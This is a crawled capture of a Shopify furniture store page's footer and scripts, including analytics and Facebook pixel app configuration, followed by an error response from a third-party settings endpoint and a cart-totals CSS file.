                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Money Back Guarantee</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">SERVICE</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                                ABOUT US
                            </a>
                            </li><li>
                            <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                                CONTACT US
                            </a>
                            </li><li>
                            <a href="/pages/terms-and-conditions" class="link link--text list-menu__item list-menu__item--link">
                                TERMS AND CONDITIONS
                            </a>
                            </li><li>
                            <a href="/pages/return-refund-policy" class="link link--text list-menu__item list-menu__item--link">
                                RETURN & REFUND POLICY
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">POLICY</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/payment-policy" class="link link--text list-menu__item list-menu__item--link">
                                PAYMENT POLICY
                            </a>
                            </li><li>
                            <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                                PRIVACY POLICY
                            </a>
                            </li><li>
                            <a href="/pages/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                                SHIPPING POLICY
                            </a>
                            </li><li>
                            <a href="/pages/why-choose-us" class="link link--text list-menu__item list-menu__item--link">
                                WHY CHOOSE US?
                            </a>
                            </li><li>
                            <a href="/pages/intellectual-property-rights" class="link link--text list-menu__item list-menu__item--link">
                                INTELLECTUAL PROPERTY RIGHTS
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">We accept</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//bling-furnitureshop.com/cdn/shop/files/shopify-stripe_-_afterpay_910bf0db-c7a3-460e-adbe-6fdedd5d097a.png?v=1726821811" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">bling-furnitureshop</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bling-furnitureshop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/predictive-search.js?v=31278710863581584031764829718" defer="defer"></script>

   <script async 
      src="https://www.googletagmanager.com/gtag/js?id=G-4L55TM9QG3"></script>
  <script>
     window.dataLayer = window.dataLayer || [];
     function gtag(){dataLayer.push(arguments);}
     gtag('js', new Date());
     gtag('config', 'G-4L55TM9QG3');
  </script>

  <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>


<div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='8391759659239'>
    <meta property='omega:product_type' content='Tools'>
    <meta
        property='omega:collections'
        content='402264424679, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(905606699969415)) {
                  arrayFBPixelTrack.push('905606699969415');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":213665,"pixel_id":"905606699969415","shop":"bling-furnitureshop.myshopify.com","goal":"increase_sales","title":"D","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-09-25 03:23:19","created_at":"2025-09-25 02:48:00","updated_at":"2025-09-25 03:23:19","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 0}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":null,"is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Shanghai","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"55.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-09-25 02:50:35","timeOnline":null,"reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":null,"usePixelFromShopify":null,"PlanShopify":"unlimited","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-09-25 02:47:56","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":2,"alreadySetup":false,"is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:51:11","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"bling-furnitureshop.myshopify.com","installed_date":"2025-09-24 04:27:07","status":"active","confirmation_url":null,"plan_name":"Shopify pro plan","plan_id":71,"scope":"read_themes,write_script_tags,read_products,read_product_listings,write_orders,write_pixels,read_customer_events","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/custom-event.js"
  defer
></script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ribbons.isfriday.vip/api/setting
body_size: -166
content:
{"code":400,"msg":"Error 4"}

--- FILE ---
content_type: text/css
request_url: https://bling-furnitureshop.com/cdn/shop/t/46/assets/component-totals.css?v=116107416228604655511764829718
body_size: -321
content:
.totals{display:flex;justify-content:center;align-items:center}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem}.cart__ctas+.totals{margin-top:2rem}.refresh_btn{width:30px;height:30px;display:block;background:url(https://cdn.shopify.com/s/files/1/0570/6632/4013/files/refresh.png?v=1661247243) no-repeat center center;cursor:pointer}p.totals__subtotal-value{display:flex}p.totals__subtotal-value span{margin-right:2px}@media all and (min-width: 750px){.totals{justify-content:flex-end}}@media (max-width:767px){.totals{padding:1rem 2rem}.totals>h2{font-size:1.6rem}.totals__subtotal-value{font-size:1.6rem}span.wh-original-cart-total{margin-right:1rem}.totals{justify-content:center}p.totals__subtotal-value{display:flex}}
/*# sourceMappingURL=/cdn/shop/t/46/assets/component-totals.css.map?v=116107416228604655511764829718 */
